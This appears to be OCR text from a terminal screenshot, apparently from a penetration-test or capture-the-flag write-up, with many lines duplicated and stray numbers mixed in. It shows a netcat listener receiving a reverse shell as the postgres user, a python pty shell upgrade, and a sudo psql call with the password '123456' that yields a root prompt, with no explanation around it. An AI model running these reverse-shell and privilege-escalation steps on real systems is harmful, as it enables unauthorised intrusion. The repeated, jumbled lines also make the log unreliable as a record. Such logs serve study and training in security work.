 root@web03:/tmp# nc -nvlp 10234
nc -nvlp 10234
nc -nvlp 10234
1
Listening on 0.0.0.0 10234
Connection received on 172.30.54.12 45850
/bin/sh: 0: can't access tty; job control turned off
$ id
id
id
uid=112(postgres) gid=124(postgres) groups=124(postgres),123(ssl-cert)
$ python3 -c 'import pty;pty.spawn("/bin/bash")'
2
python3 -c 'import pty;pty.spawn("/bin/bash")'
python3 -c 'import pty;pty.spawn("/bin/bash")'
postgres@web04:/usr/local/pgsql/data$ id
id
id
id
uid=112(postgres) gid=124(postgres) groups=124(postgres),123(ssl-cert)
postgres@web04:/usr/local/pgsql/data$ sudo /usr/local/postgresql/bin/psql
3
sudo /usr/local/postgresql/bin/psql
sudo /usr/local/postgresql/bin/psql
sudo /usr/local/postgresql/bin/psql
Password: 123456
123456
123456
Welcome to psql 8.1.0, the PostgreSQL interactive terminal.
Type:  \copyright for distribution terms
       \h for help with SQL commands
       \? for help with psql commands
       \g or terminate with semicolon to execute query
       \q to quit
root=#